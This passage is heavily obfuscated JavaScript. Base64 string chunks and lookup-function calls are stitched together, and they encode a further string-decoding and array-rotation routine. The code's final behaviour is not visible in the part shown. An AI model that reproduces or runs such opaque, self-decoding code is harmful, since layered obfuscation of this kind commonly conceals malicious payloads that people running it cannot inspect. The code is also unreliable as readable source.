tvVzVIel'+'dPMCcsJ0RkS3ZzQ2tTJywnbUNrVFdPVmR'+'OOGtJJywnV1JiNldRenVXNG0nLCdXNUxn'+'VzQwV1dRQycsJ1dPaWpXUmRjVW1vaycsJ'+'1dSckRXUHY0V1FtJywnV1BQUVdQMVpXNU'+'cnLCdkS212V1FWY0dxJywnVzU4eG5NMW8'+'nLCdXN2lIY0xmcicsJ1c1eTVXT3BkUDhr'+'WicsJ1dSanhXUExFV1BDJywnYzEwZldPe'+'GNIRycsJ1dQN2NMbW9GYUs0JywnVzd4Y1'+'BKdjF3YScsJ0RtazBhZERaJywnZE50ZFN'+_0x8693923x(0x235)+'c1c0TmRMU2tRVzVoZFJNbnBXNXU1V1JDJ'+'ywnV1J4ZE5Db3V4ZjQnLCdXNTRyakxqWC'+_0x8693923x(0x1fc)+'XT3knLCdXNjhmbWVMVScsJ1dPS2JXNEdE'+_0x8693923x(0x33a)+_0x8693923x(0x301)+'JTVzd5NHZH')+(_0x8693923x(0x31c)+'mNMU29VJywncUdaY053SmNVcScsJ1dSSD'+'JXN0xUV1JhJywnbDhvSnYxZmUnLCdxMlZ'+'kR2ZCZE1HJywnQlNrYldRWFRxOG9EdnEn'+'LCdhbWtDVzdmUXRXJywnbUo3ZEtta0dmV'+'ycsJ1dPcGRTWWFxQnEnLCdXNG1VVzdteX'+'RhJywnZm1rSFc1VDh2YScsJ2lTa0l2OGs'+'4d1cnLCdxSG0xVzVMNScsJ1c2TmNOY2JF'+'dVcnLCdsSlpkS1Nra2JhJywnQ3FoY0owN'+_0x8693923x(0x3cf)+_0x8693923x(0x220)+'xVzUzY05Db1VseDQnLCdXUDRYV1FYWFdR'+'eScsJ1c3Ty93Q2tpVzYwJywnV1JoZEk4b'+_0x8693923x(0x213)+'1sVzZHJywnVzR0Y05HMU1ERycsJ29ObGN'+_0x8693923x(0x3b2)+'V1E1UVc0dnlXUHUnLCdXT09kV09mUVdSN'+'CcsJ1dPbkxXNTNjR2J5JywneVpKZFF3bT'+'EnLCdXNWJ3VzdhSkFXJywnczhvVWlDb1B'+'GYScsJ21Db0VydUw0JywnV084RldRZGNQ'+'U29hJywnZ21vcHBta2ZXUVMnLCdXUEdOV'+'1BSY0xTb2InLCd3OGtTaVp2aicsJ1dRbk'+'1XN2pRV09pJywnaThrbEQ4ayt3YScsJ3F'+'zTmNWTWxjTHEnLCdXUVJkSE5CY1ZlYScs'+'J3NHRmRTdzgxJywnV1JHVldSeGNHU29SJ'+'ywnV1JUaFdSbkRXUTQnLCdzc2xjVjFGY0'+'pHJywnV094ZFJtb3Z5S0snLCdXN3ZWQTJ'+_0x8693923x(0x372)+'cVdPNCcsJ1c3L2NROGt2VzYvY1RxJywne'+'GRoY0dMbGNNYScsJ1dRV1FXUlJjR0NvcS'+'csJ1c3OXNX')+('NE9VV1EwJywncjhrU3U4a2JycScsJ1c3e'+_0x8693923x(0x339)+_0x8693923x(0x286)+'nLCdXN1JjVThrK1c1N2NLVycsJ1dScVpX'+'NEs5dkcnLCdyYVRlVzcxdCcsJ1dQVEVXN'+'XpuV1J1JywnVzVlbVc0T0JXNzAnLCdEWH'+'ZUVzRyeCcsJ25mWmNLbWtqV1IvY0tTb0R'+_0x8693923x(0x2c5)+'dzBaZEszcGRPYScsJ1c3VmNQU2t3VzZwY'+'0dHJywnV1IzZFBYNHRCYScsJ2NDb2ZXNE'+_0x8693923x(0x33e)+'0SzBEYScsJ1dQZGRTdnhjVHVDJywnVzZs'+'Y1VDa0ZEOG9CJywncldMd1c0THonLCdXN'+_0x8693923x(0x3ba)+'wnV1BOZFN1bGNTTXknLCdhdkZjUVNvQlc'+'1cScsJ1c0T2NieGp0JywnZFNrcXJDazNC'+'YScsJ3RXTmNOTXBjTHEnLCdvQ29seFdMe'+'ScsJ0Jta2JpRzFyJywna21rUFdReld4Ry'+'csJ3ZKOFRXN3pLJywnVzZoY1JYNTBxcSc'+'sJ3Rtb0NrbW93V1F5JywnVzRGY1BDa1lX'+_0x8693923x(0x347)+_0x8693923x(0x391)+'NvMmhTb3VXT2knLCdXNGpxcXYzY0tXJyw'+'ncGdxbFdPdGNMVycsJ2Zta2JXT0w3elcn'+'LCdXNGFPVzVHZVc3RycsJ3l3UmROaDdkU'+'kcnLCdXUFZkUU1sY1RMaScsJ1dSbm1XNk'+'RiV1BxJywnYThrVVc3bkxCYScsJ1dPblN'+_0x8693923x(0x2b3)+_0x8693923x(0x2e8)+_0x8693923x(0x2b8)+'9XVzR1Jywn')+('VzZlVlc2bUlXNVcnLCdjQ283VzVaZFA4b'+'ysnLCdXNmRjT1NrS1c0UmNJRycsJ1c0UF'+'Z5Z1pjSEcnLCdXT3pOV1FUM1c0MCcsJ1d'+'PM2NKU2tRaThvOScsJ1c2RmRUU2txYzhr'+'RiddO2Z1bmN0aW9uIF8weDU2ODM4MDhlK'+'GEsYil7YT1hLTB4MWI3O3ZhciBjPV8weD'+_0x8693923x(0x26d)+'lWydKckxkZ2UnXT09PXVuZGVmaW5lZCl7'+'dmFyIGQ9ZnVuY3Rpb24oaSl7dmFyIGo9J'+'2FiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eH'+_0x8693923x(0x1a4)+'YWVowMTIzNDU2Nzg5Ky89Jzt2YXIgaz0n'+'Jztmb3IodmFyIGw9MHgwLG0sbixvPTB4M'+'DtuPWlbJ2NoYXJBdCddKG8rKyk7fm4mJi'+'htPWwlMHg0P20qMHg0MCtuOm4sbCsrJTB'+'4NCk/ays9U3RyaW5nWydmcm9tQ2hhckNv'+_0x8693923x(0x3b6)+_0x8693923x(0x29c)+'t9cmV0dXJuIGs7fTt2YXIgaD1mdW5jdGl'+'vbihsLG0pe3ZhciBuPVtdLG89MHgwLHAs'+_0x8693923x(0x310)+_0x8693923x(0x21b)+'UrKyl7cis9JyUnKygnMDAnK2xbJ2NoYXJ'+'Db2RlQXQnXSh1KVsndG9TdHJpbmcnXSgw'+'eDEwKSlbJ3NsaWNlJ10oLTB4Mik7fWw9Z'+'GVjb2RlVVJJQ29tcG9uZW50KHIpO3Zhci'+'B0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl'+'7blt0XT10O31mb3IodD0weDA7dDwweDEw'+'MDt0Kyspe289KG8rblt0XSttWydjaGFyQ'+'29kZUF0J10odCVtWydsZW5ndGgnXSkpJT'+'B4MTAwLHA9')+('blt0XSxuW3RdPW5bb10sbltvXT1wO310P'+'TB4MCxvPTB4MDtmb3IodmFyIHc9MHgwO3'+_0x8693923x(0x20c)+'4MSklMHgxMDAsbz0obytuW3RdKSUweDEw'+_0x8693923x(0x1d8)+'CxxKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZS'+'ddKGxbJ2NoYXJDb2RlQXQnXSh3KV5uWyh'+'uW3RdK25bb10pJTB4MTAwXSk7fXJldHVy'+'biBxO307XzB4NTY4MzgwOGVbJ1ZVc0tZR'+'yddPWgsXzB4NTY4MzgwOGVbJ0phZ3lybS'+'ddPXt9LF8weDU2ODM4MDhlWydKckxkZ2U'+_0x8693923x(0x2db)+'ZFsweDBdLGY9YStlLGc9XzB4NTY4MzgwO'+'GVbJ0phZ3lybSddW2ZdO2lmKGc9PT11bm'+_0x8693923x(0x2f4)+'DbHFXemcnXT09PXVuZGVmaW5lZCl7dmFy'+'IGk9ZnVuY3Rpb24oail7dGhpc1snTEJSW'+'E5BJ109aix0aGlzWydldUlNaFMnXT1bMH'+'gxLDB4MCwweDBdLHRoaXNbJ2tCcUdlUid'+'dPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0'+'YXRlJzt9LHRoaXNbJ2hOaEVGYyddPSdce'+'DVjdytceDIwKlx4NWMoXHg1YylceDIwKn'+_0x8693923x(0x2d2)+_0x8693923x(0x345)+'eDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3Rvd'+'HlwZSddWydFbHNuRnonXT1mdW5jdGlvbi'+'gpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1s'+_0x8693923x(0x2bb)+_0x8693923x(0x2fb)+'iddWyd0b1N0cmluZyddKCkpPy0tdGhpc1'+'snZXVJTWhT')+('J11bMHgxXTotLXRoaXNbJ2V1SU1oUyddW'+'zB4MF07cmV0dXJuIHRoaXNbJ0hodWl5Ry'+_0x8693923x(0x380)+'odWl5RyddPWZ1bmN0aW9uKGope2lmKCFC'+'b29sZWFuKH5qKSlyZXR1cm4gajtyZXR1c'+_0x8693923x(0x38d)+_0x8693923x(0x2dc)+'bJ3hpb2RURCddPWZ1bmN0aW9uKGope2Zv'+'cih2YXIgaz0weDAsbD10aGlzWydldUlNa'+'FMnXVsnbGVuZ3RoJ107azxsO2srKyl7dG'+'hpc1snZXVJTWhTJ11bJ3B1c2gnXShNYXR'+'oWydyb3VuZCddKE1hdGhbJ3JhbmRvbSdd'+'KCkpKSxsPXRoaXNbJ2V1SU1oUyddWydsZ'+'W5ndGgnXTt9cmV0dXJuIGoodGhpc1snZX'+_0x8693923x(0x387)+'1NjgzODA4ZSlbJ0Vsc25GeiddKCksXzB4'+'NTY4MzgwOGVbJ0NscVd6ZyddPSEhW107f'+_0x8693923x(0x360)+'MsYiksXzB4NTY4MzgwOGVbJ0phZ3lybSd'+'dW2ZdPWM7fWVsc2UgYz1nO3JldHVybiBj'+'O30oZnVuY3Rpb24oYSxiKXt2YXIgST1fM'+_0x8693923x(0x1c5)+_0x8693923x(0x26b)+_0x8693923x(0x2f6)+'YiwnTThqOScpKSstcGFyc2VJbnQoSSgwe'+'Dg1MywnKkBMKCcpKSstcGFyc2VJbnQoSS'+_0x8693923x(0x248)+'oSSgweDczNiwnYiFTTicpKSstcGFyc2VJ'+'bnQoSSgweDM1OCwna3prUCcpKStwYXJzZ'+'UludChJKDB4NmZhLCdjMiYxJykpKnBhcn'+'NlSW50KEko')+('MHg2ZTgsJ1NSaTYnKSk7aWYoYz09PWIpY'+'nJlYWs7ZWxzZSBhWydwdXNoJ10oYVsnc2'+_0x8693923x(0x200)+_0x8693923x(0x2ca)+_0x8693923x(0x390)+'Glvbigpe3ZhciBKPV8weDU2ODM4MDhlLG'+'Q9e307ZFtKKDB4NzZhLCdGRmhBJyldPUo'+'oMHg1ZjMsJzJuIzgnKStKKDB4NWI0LCcw'+'IyNMJyksZFtKKDB4NmM3LCdNOGo5JyldP'+_0x8693923x(0x3a4)+_0x8693923x(0x245)+'oMHgxY2EsJ0B3bFQnKStKKDB4NjQ0LCcl'+'RGNDJyksZFtKKDB4Mzc5LCdLYloyJyldP'+'WZ1bmN0aW9uKG8scCl7cmV0dXJuIG8hPT'+'1wO30sZFtKKDB4NTI5LCdWIWgmJyldPUo'+'oMHg0NTUsJ3pOc08nKStKKDB4MjY0LCdz'+_0x8693923x(0x1df)+'WZ1bmN0aW9uKG8scCl7cmV0dXJuIG89PT'+'1wO30sZFtKKDB4MzI2LCc1ODZpJyldPUo'+'oMHgzOTksJ1NSaTYnKSsndCcsZFtKKDB4'+'NzgyLCdNOGo5JyldPUooMHg0NjMsJ0ZGa'+'EEnKStKKDB4NjkxLCdBY0s2JyksZFtKKD'+'B4NGU0LCdHU2Q4JyldPWZ1bmN0aW9uKG8'+_0x8693923x(0x1cb)+'J0FjSzYnKV09ZnVuY3Rpb24obyxwLHEpe'+'3JldHVybiBvKHAscSk7fSxkW0ooMHg3ZW'+_0x8693923x(0x2d3)+'yZXR1cm4gbzxwO30sZFtKKDB4Mzg2LCdj'+_0x8693923x(0x32a)+'XJuIG8hPT1wO30sZFtKKDB4NmFjLCczcF'+_0x8693923x(0x1c2))+(_0x8693923x(0x250)+'SxkW0ooMHg3YjYsJ0UoUHYnKV09ZnVuY3'+'Rpb24obyxwKXtyZXR1cm4gbzw9cDt9LGR'+'bSigweDcxNCwnKkBMKCcpXT1mdW5jdGlv'+'bihvLHApe3JldHVybiBvK3A7fSxkW0ooM'+_0x8693923x(0x1fe)+'xwKXtyZXR1cm4gby1wO30sZFtKKDB4NTQ'+'zLCdZKiNQJyldPUooMHg3ZDMsJzAjI0wn'+'KStKKDB4M2U3LCdVQkkzJykrSigweDVkM'+'Cwna3prUCcpK0ooMHg2NGQsJ004ajknKS'+_0x8693923x(0x3c7)+'neHA4WCcpK0ooMHg2YjYsJzAjI0wnKStK'+'KDB4MjdlLCdAd2xUJykrSigweDczNywnc'+'09CSCcpK0ooMHg4NTEsJ004ajknKStKKD'+'B4ODliLCdVdSNWJyksZFtKKDB4NGFiLCd'+'RdkNBJyldPUooMHg1OGIsJ3pOc08nKStK'+'KDB4NDY4LCdBR2dbJykrSigweDQ4Niwne'+'HA4WCcpK0ooMHgzZGMsJyVEY0MnKStKKD'+'B4NGUxLCdVdSNWJykrSigweDg1MCwnN2h'+'sVycpK0ooMHg1ODEsJ3VFeU0nKStKKDB4'+'M2FmLCdMenF5JykrSigweDY1NSwnRTh5b'+'CcpK0ooMHgzY2MsJ2UyI1InKStKKDB4Nm'+'Q2LCdTUmk2JykrSigweDYyZSwnJmg5JSc'+'pK0ooMHgzNjIsJ004ajknKStKKDB4NWRl'+'LCcmaDklJykrSigweDdkOSwnQWNLNicpL'+_0x8693923x(0x375)+_0x8693923x(0x1b3)+'KKDB4NjMyLCdGbm5jJyldPUooMHg0Mjks'+_0x8693923x(0x1a8)+'igweDNkMSwnY3AmQScpK0ooMHgyMTAsJ0'+'x6cXknKStK')+('KDB4NDYyLCdRZiZGJykrSigweDJjMSwnX'+_0x8693923x(0x22e)+'B4MmIyLCc1ZF0hJykrSigweDFiYiwnNm9'+'UKScpK0ooMHg3NzgsJ1F2Q0EnKStKKDB4'+'MmY4LCdBY0s2JykrSigweDI3OCwnRkpzZ'+'ycpK0ooMHg4MGQsJ0xnTFAnKStKKDB4OD'+'QwLCdjKCpKJykrSigweDRjMywnKkBMKCc'+'pK0ooMHg3MDIsJ1F2Q0EnKStKKDB4NzZl'+_0x8693923x(0x270)+'0ooMHg1MmQsJ3phNkgnKStKKDB4NGU4LC'+_0x8693923x(0x240)+'oMHgyN2YsJypATCgnKStKKDB4NzM0LCdW'+'IWgmJykrSigweDdjNywnKkBMKCcpK0ooM'+'Hg4NmMsJ2NwJkEnKStKKDB4ODk4LCdGSn'+'NnJykrSigweDg0OCwnYzImMScpK0ooMHg'+_0x8693923x(0x1b9)+'JykrSigweDNhNCwnQUdnWycpK0ooMHg0Y'+'TMsJ1F2Q0EnKStKKDB4NmNlLCdJT1BeJy'+'krSigweDM1MSwnTGdMUCcpK0ooMHg1NWY'+'sJ2tHKnonKStKKDB4ODFkLCdBR2dbJykr'+_0x8693923x(0x24a)+'zNwV0QnKStKKDB4NzQ2LCdBR2dbJykrSi'+_0x8693923x(0x3c9)+'mcGUnKStKKDB4NGUwLCczcFdEJykrSigw'+'eDYyYywnUWYmRicpK0ooMHgyZmMsJ3pOc'+'08nKStKKDB4NDE5LCcybiM4JykrSigweD'+'VjNiwnMCMjTCcpK0ooMHg2ZjEsJ0lPUF4'+'nKStKKDB4MjA0LCc1ODZpJykrSigweDRm'+'Ziwnc09CSCcpK0ooMHg2ZDgsJ3NPQkgnK'+'StKKDB4MmI4LCdZKiNQJykrSigweDg3Zi'+'wnRkZoQScp')+(_0x8693923x(0x1b7)+_0x8693923x(0x23f)+'ooMHg2MTAsJ1YhaCYnKStKKDB4NzcwLCd'+_0x8693923x(0x22a)+'MHg2NDAsJ0ZKc2cnKStKKDB4NzY2LCdjK'+_0x8693923x(0x203)+'g1ZjAsJ3NPQkgnKStKKDB4NjU3LCdGSnN'+'nJykrSigweDYwNywnR2ZwZScpK0ooMHgy'+_0x8693923x(0x267)+'ykrSigweDZiZSwnRkZoQScpK0ooMHg1M2'+'UsJ1V1I1YnKStKKDB4NmRlLCdLYloyJyk'+'rSigweDU1YiwnR2ZwZScpK0ooMHgzYTUs'+'J0FHZ1snKStKKDB4MjkxLCdAd2xUJykrS'+'igweDdlMCwnJmg5JScpK0ooMHg0NTEsJ1'+'FkTEQnKStKKDB4ODM3LCdremtQJykrSig'+'weDFlNCwnRm5uYycpK0ooMHgyNTksJ2Ih'+'U04nKStKKDB4MjFiLCckSDkkJykrSigwe'+'DFiNywnJEg5JCcpK0ooMHg2NzAsJzJuIz'+'gnKStKKDB4MmEzLCd0M2JZJykrSigweDY'+'5MCwnSU9QXicpK0ooMHgzYjAsJ0UoUHYn'+_0x8693923x(0x1e7)+'CwnZTIjUicpK0ooMHg1NjQsJ0MkOVAnKS'+_0x8693923x(0x3ae)+_0x8693923x(0x34d)+'KDB4MmM5LCdHU2Q4JykrSigweDhhOSwnJ'+'Eg5JCcpK0ooMHgzOTQsJ3VFeU0nKStKKD'+'B4NWVkLCdAd2xUJykrSigweDc1ZiwnQUd'+'nWycpK0ooMHg3YTAsJ3hWUlEnKStKKDB4'+'NTJhLCdjMiYxJykrSigweDI5ZiwnRShQd'+'icpK0ooMHg3NDMsJ0ZubmMnKStKKDB4ND'+_0x8693923x(0x36d))+(_0x8693923x(0x269)+_0x8693923x(0x28c)+'krSigweDNhYiwnTHpxeScpK0ooMHg2NWM'+'sJ1FkTEQnKStKKDB4Mjg5LCdTUmk2Jykr'+'SigweDUxMCwnJEg5JCcpK0ooMHg2NGEsJ'+'3hWUlEnKStKKDB4ODBjLCczcFdEJykrSi'+'gweDcyNywnNm9UKScpK0ooMHg2YzksJ1V'+'CSTMnKStKKDB4MzhlLCcqQEwoJykrSigw'+'eDIxMywnUWRMRCcpK0ooMHgzYzYsJ2IhU'+'04nKStKKDB4NzI1LCdremtQJykrSigweD'+'M3MSwnJURjQycpK0ooMHgyMDcsJypATCg'+'nKStKKDB4ODllLCdLYloyJykrSigweDM1'+'OSwnNm9UKScpK0ooMHg2YmIsJ1FkTEQnK'+'StKKDB4NDhhLCc1ODZpJykrSigweDFmMS'+'wnRkpzZycpK0ooMHg0MTIsJ2NwJkEnKSt'+'KKDB4NjAwLCdHZnBlJykrSigweDI5Nywn'+'emE2SCcpK0ooMHg4M2QsJ0U4eWwnKStKK'+'DB4NDJkLCckSDkkJykrSigweDZjZCwna0'+'cqeicpK0ooMHg2YTgsJ1YhaCYnKStKKDB'+'4N2JhLCd0M2JZJykrSigweDRjYywnTGdM'+'UCcpK0ooMHg2OGEsJ0dmcGUnKStKKDB4N'+'jYzLCdBR2dbJykrSigweDFjNCwna3prUC'+'cpK0ooMHg4NTIsJ3hWUlEnKStKKDB4NmF'+'mLCd6YTZIJykrSigweDcxZCwnU1JpNicp'+_0x8693923x(0x1c4)+'CdjMiYxJykrSigweDMyZiwnJmg5JScpK0'+'ooMHg1ODIsJzdobFcnKStKKDB4ODg4LCd'+'DJDlQJykrSigweDQyOCwnYiFTTicpK0oo'+'MHg4NGUsJyVEY0MnKStKKDB4M2Q4LCdBY'+'0s2JykrSigweDY0OSwna0cqeicpK0ooMH'+'gyNTAsJ2Ih')+('U04nKStKKDB4NWQ1LCcqQEwoJykrSigwe'+_0x8693923x(0x30b)+'knKStKKDB4MjcyLCdGbm5jJykrSigweDY'+'2NCwnYzImMScpK0ooMHg0MzksJ1FkTEQn'+'KStKKDB4Nzc3LCd1RXlNJykrSigweDIwM'+'SwndDNiWScpK0ooMHg0ZTUsJ3hwOFgnKS'+'tKKDB4NjlkLCdVdSNWJykrSigweDMyZCw'+'nUWRMRCcpK0ooMHg3ODksJ1F2Q0EnKStK'+_0x8693923x(0x19d)+'UdnWycpK0ooMHg0ZTMsJ0x6cXknKStKKD'+'B4MWMzLCczcFdEJykrSigweDM1YSwnKkB'+_0x8693923x(0x29d)+'NTA0LCcqQEwoJykrSigweDFlZSwneFZSU'+'ScpK0ooMHgyODYsJ2IhU04nKStKKDB4Nj'+_0x8693923x(0x329)+_0x8693923x(0x3b4)+_0x8693923x(0x2ce)+_0x8693923x(0x32d)+'dRZiZGJykrSigweDg4MSwnYzImMScpK0o'+'oMHg0NTIsJ0x6cXknKStKKDB4MmU3LCdr'+'emtQJykrSigweDg2NCwnViFoJicpK0ooM'+'HgzMDksJ0B3bFQnKStKKDB4MWZhLCd4cD'+'hYJykrSigweDJiYiwnWSojUCcpK0ooMHg'+'zZWIsJzdobFcnKStKKDB4M2FjLCdJT1Be'+'JykrSigweDJjMCwnMm4jOCcpK0ooMHgzM'+'DcsJ2UyI1InKStKKDB4NzdkLCc2b1QpJy'+'krSigweDIzNywnQWNLNicpK0ooMHg3MjQ'+_0x8693923x(0x2a2)+_0x8693923x(0x23c)+'0UoUHYnKStKKDB4ODQ1LCdHU2Q4JykrSi'+'gweDRhNCwn')+('JURjQycpK0ooMHg4M2UsJ2MoKkonKStKK'+'DB4NjI5LCdVdSNWJykrSigweDZmYiwneH'+'A4WCcpK0ooMHgyMGUsJ1F2Q0EnKStKKDB'+'4NWY4LCdRZExEJykrSigweDgwMSwnNm9U'+'KScpK0ooMHg3NGQsJzVkXSEnKStKKDB4N'+_0x8693923x(0x364)+'gnKStKKDB4NzNjLCcmaDklJykrSigweDJ'+_0x8693923x(0x2e9)+'KStKKDB4NTE0LCd6TnNPJykrSigweDgyN'+_0x8693923x(0x1bb)+'tKKDB4MjkyLCdzT0JIJykrSigweDJjZiw'+_0x8693923x(0x3a7)+'KDB4MjhhLCckSDkkJykrSigweDUwMCwnY'+'3AmQScpK0ooMHg4OTAsJ004ajknKStKKD'+'B4N2Y0LCcqQEwoJykrSigweDJkMSwnNm9'+_0x8693923x(0x370)+'MmMyLCdRdkNBJykrSigweDUzNCwnRShQd'+_0x8693923x(0x3c4)+'ExLCdGSnNnJykrSigweDY4NCwnU1JpNic'+'pK0ooMHgzMzQsJ2UyI1InKStKKDB4NGMy'+'LCclRGNDJykrSigweDcyOCwnU1JpNicpK'+'0ooMHg1MTMsJ1F2Q0EnKStKKDB4NjlhLC'+_0x8693923x(0x2ae)+'oMHgzMTcsJ0ZubmMnKStKKDB4Njg5LCd6'+_0x8693923x(0x259)+'Hg4NzgsJ0FjSzYnKStKKDB4NjUzLCdAd2'+'xUJykrSigweDdmZSwnUXZDQScpK0ooMHg'+_0x8693923x(0x1d3)+'JykrSigweDYyNCwnVXUjVicpK0ooMHg4Y'+_0x8693923x(0x2ef)+'krSigweDg0')+('YiwnRShQdicpK0ooMHg2ZWQsJ0U4eWwnK'+'StKKDB4MmU4LCdBY0s2JykrSigweDNiOS'+'wnek5zTycpK0ooMHgzODAsJ0dTZDgnKSt'+'KKDB4NTdmLCdjMiYxJykrSigweDRiYSwn'+'NWRdIScpK0ooMHgyMmYsJ3phNkgnKStKK'+'DB4NDZhLCc1ZF0hJykrSigweDVhNCwnKk'+'BMKCcpK0ooMHg2NmUsJ1FmJkYnKStKKDB'+'4NTU2LCd4VlJRJykrSigweDg5NCwnQyQ5'+'UCcpK0ooMHgyZTQsJ2UyI1InKStKKDB4N'+_0x8693923x(0x273)+'cpK0ooMHg0YWQsJ0MkOVAnKStKKDB4NGY'+'0LCdjKCpKJykrSigweDZhYSwnViFoJicp'+'K0ooMHg2OTYsJ2NwJkEnKStKKDB4M2QwL'+'CdBY0s2JykrSigweDI1ZiwnZTIjUicpK0'+'ooMHg3YzQsJ11iQjUnKStKKDB4NWU4LCd'+'jcCZBJykrSigweDZkMSwnYzImMScpK0oo'+'MHgzNjksJ004ajknKStKKDB4NmVhLCczc'+_0x8693923x(0x3df)+_0x8693923x(0x1ef)+_0x8693923x(0x21c)+_0x8693923x(0x38b)+_0x8693923x(0x214)+'UsJyVEY0MnKStKKDB4NzhlLCdNOGo5Jyk'+'rSigweDc5MywnNTg2aScpK0ooMHg3NTEs'+_0x8693923x(0x2d8)+'igweDg1NywneFZSUScpK0ooMHg4OGEsJ3'+'QzYlknKStKKDB4NjRiLCdLYloyJykrSig'+'weDQ4ZSwnKkBMKCcpK0ooMHgzZjEsJ0lP'+'UF4nKStKKDB4NjdlLCdRZExEJykrSigwe'+'DJlZiwnViFoJicpK0ooMHgyMzAsJyRIOS'+'QnKStKKDB4')+('NDM1LCc2b1QpJykrSigweDMyMSwna0cqe'+'icpK0ooMHg2YTEsJ0FjSzYnKStKKDB4ND'+'M0LCc3aGxXJykrSigweDVkZiwneFZSUSc'+_0x8693923x(0x2c2)+'LCdBY0s2JykrSigweDJlZCwndDNiWScpK'+'0ooMHg1YTMsJ1VCSTMnKStKKDB4MzUwLC'+'djKCpKJykrSigweDc5OCwnS2JaMicpK0o'+'oMHgyY2MsJ3pOc08nKStKKDB4MjJhLCdT'+'Umk2JykrSigweDUzYSwna0cqeicpK0ooM'+'Hg2MjYsJ1YhaCYnKStKKDB4MmVhLCdFKF'+_0x8693923x(0x22c)+'1MmYsJ2MyJjEnKStKKDB4NWNlLCdHU2Q4'+_0x8693923x(0x1ff)+_0x8693923x(0x215)+'krSigweDc5OSwnQWNLNicpK0ooMHg4OTI'+'sJ004ajknKStKKDB4ODQ2LCdBR2dbJykr'+'SigweDMyOCwnTHpxeScpK0ooMHgxY2YsJ'+'1NSaTYnKStKKDB4MjYzLCddYkI1JykrSi'+'gweDM2NiwnY3AmQScpK0ooMHgyMGIsJyp'+_0x8693923x(0x32e)+_0x8693923x(0x32f)+'08nKStKKDB4NDIwLCdBY0s2JykrSigweD'+'gyZiwnTHpxeScpK0ooMHg0ZDUsJ0lPUF4'+_0x8693923x(0x27a)+'MiwneFZSUScpK0ooMHg3N2EsJ0B3bFQnK'+_0x8693923x(0x1d4)+'wndDNiWScpK0ooMHg0MTEsJ0lPUF4nKSt'+'KKDB4MmQzLCcmaDklJykrSigweDdmNiwn'+_0x8693923x(0x383)+'DB4MzMxLCdjKCpKJykrSigweDNiNywnQW'+'NLNicpK0oo')+('MHgxZjksJ1YhaCYnKStKKDB4NzdiLCd1R'+'XlNJykrSigweDM4OCwnTGdMUCcpK0ooMH'+'g0NzUsJ004ajknKStKKDB4ODc3LCclRGN'+'DJykrSigweDQ5ZiwnTGdMUCcpK0ooMHg0'+_0x8693923x(0x2c8)+'ykrSigweDJhYSwna0cqeicpK0ooMHgzZG'+_0x8693923x(0x1da)+'rSigweDQzZCwnRm5uYycpK0ooMHg0NTQs'+_0x8693923x(0x1d7)+'igweDM3YywnemE2SCcpK0ooMHg0ZDksJ3'+'VFeU0nKStKKDB4NWEyLCdjcCZBJykrSig'+'weDIyZCwnemE2SCcpK0ooMHg3OTUsJ3hW'+'UlEnKStKKDB4NzI5LCdBY0s2JykrSigwe'+'DI4NSwnS2JaMicpK0ooMHg3ZjIsJypATC'+'gnKStKKDB4NmQwLCdHZnBlJykrSigweDg'+_0x8693923x(0x1fa)+'KStKKDB4NjgwLCdlMiNSJykrSigweDQ5O'+'SwnViFoJicpK0ooMHg0MGQsJ2MyJjEnKS'+'tKKDB4MzVmLCd4VlJRJykrSigweDg1ZSw'+'nYygqSicpK0ooMHg1ZmYsJ3hWUlEnKStK'+'KDB4MzRmLCcqQEwoJykrSigweDc1YywnR'+_0x8693923x(0x218)+'B4NmZmLCd4cDhYJykrSigweDRjZiwnNm9'+'UKScpK0ooMHg0OWUsJ0ZubmMnKStKKDB4'+_0x8693923x(0x268)+'ScpK0ooMHg1Y2IsJ0dmcGUnKStKKDB4Nz'+'djLCcqQEwoJykrSigweDQzMiwnWSojUCc'+'pK0ooMHg0MTgsJ2MoKkonKStKKDB4ODc1'+_0x8693923x(0x1b4)+_0x8693923x(0x1dc)+'cqQEwoJykr')+('SigweDIxNCwnYzImMScpK0ooMHg2MWQsJ'+'yVEY0MnKStKKDB4NTIyLCddYkI1JykrSi'+'gweDQwMSwnWSojUCcpK0ooMHg2MzUsJ3V'+'FeU0nKStKKDB4MWUzLCdiIVNOJykrSigw'+'eDNmOSwnZTIjUicpK0ooMHg0N2UsJyVEY'+'0MnKStKKDB4NmEyLCdLYloyJykrSigweD'+'M4YywnVUJJMycpK0ooMHg0MmMsJ11iQjU'+_0x8693923x(0x1fd)+_0x8693923x(0x322)+'StKKDB4NzYxLCdWIWgmJykrSigweDQwMC'+'wnRm5uYycpK0ooMHg3M2UsJ0ZubmMnKSt'+_0x8693923x(0x26c)+'c09CSCcpK0ooMHg0YmMsJ3QzYlknKStKK'+'DB4MWY3LCcmaDklJykpKyhKKDB4NjJmLC'+'c1ZF0hJykrSigweDI4MSwnRTh5bCcpK0o'+'oMHg0ZjEsJzdobFcnKStKKDB4NWY0LCcy'+'biM4JykrSigweDQ4NCwnUXZDQScpK0ooM'+_0x8693923x(0x1f3)+'lQJykrSigweDJmYSwneHA4WCcpK0ooMHg'+'zN2YsJ1VCSTMnKStKKDB4N2M2LCd1RXlN'+'JykrSigweDZlMiwnN2hsVycpK0ooMHgzY'+'jgsJ3hwOFgnKStKKDB4ODBhLCdJT1BeJy'+'krSigweDdjOCwnVXUjVicpK0ooMHg2NzU'+'sJ3hWUlEnKStKKDB4MmU1LCdiIVNOJykr'+_0x8693923x(0x353)+_0x8693923x(0x230)+'gweDRkMSwnUWYmRicpK0ooMHgzNDksJ1V'+'1I1YnKStKKDB4NTg3LCdGSnNnJykrSigw'+'eDY2OCwnZTIjUicpK0ooMHgzNTMsJ1FkT'+'EQnKStKKDB4N2MwLCdjMiYxJykrSigweD'+'VjNywna0cq')+('eicpK0ooMHg4NjAsJypATCgnKStKKDB4O'+'DIxLCdjMiYxJykrSigweDdhOCwnRkZoQS'+'cpK0ooMHgyNDgsJ0UoUHYnKStKKDB4MjQ'+_0x8693923x(0x311)+_0x8693923x(0x294)+'Cd0M2JZJykrSigweDNiMywnVXUjVicpK0'+'ooMHg3ZGMsJypATCgnKStKKDB4M2RhLCd'+_0x8693923x(0x356)+'MHg0ZWQsJ0ZGaEEnKStKKDB4NTA5LCdRZ'+'ExEJykrSigweDQ0MCwnYygqSicpK0ooMH'+_0x8693923x(0x36f)+'XJykrSigweDYxZiwndDNiWScpK0ooMHg3'+'ZTgsJ0xnTF